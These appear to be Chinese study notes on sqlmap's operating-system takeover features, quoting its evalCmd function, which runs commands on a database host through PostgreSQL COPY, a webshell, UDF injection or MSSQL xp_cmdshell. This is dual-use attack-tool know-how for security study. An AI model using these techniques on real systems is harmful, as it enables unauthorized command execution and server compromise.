接管操作系统 (takeover)
udfInjectCustom
UDF 注入是适用于 Mysql 和 PostgreSQL 数据库。
rFile
writeFile
osCmd
def evalCmd(self, cmd, first=None, last=None):
retVal = None
# Reference: https://medium.com/greenwolf-security/authenticated-arbitrary-command-execution-on-postgresql-9-3-latest-cd18945914d5
if Backend.isDbms(DBMS.PGSQL) and self.checkCopyExec():
retVal = self.copyExecCmd(cmd)
# 通过webshell执行命令
elif self.webBackdoorUrl and (not isStackingAvailable() or kb.udfFail):
retVal = self.webBackdoorRunCmd(cmd)
# UDF执行命令
elif Backend.getIdentifiedDbms() in (DBMS.MYSQL, DBMS.PGSQL):
retVal = self.udfEvalCmd(cmd, first, last)
# mssql 通过xpcmdshell执行
elif Backend.isDbms(DBMS.MSSQL):
retVal = self.xpCmdshellEvalCmd(cmd, first, last)
else:
errMsg = "Feature not yet implemented for the back-end DBMS"
raise SqlmapUnsupportedFeatureException(errMsg)
return safechardecode(retVal)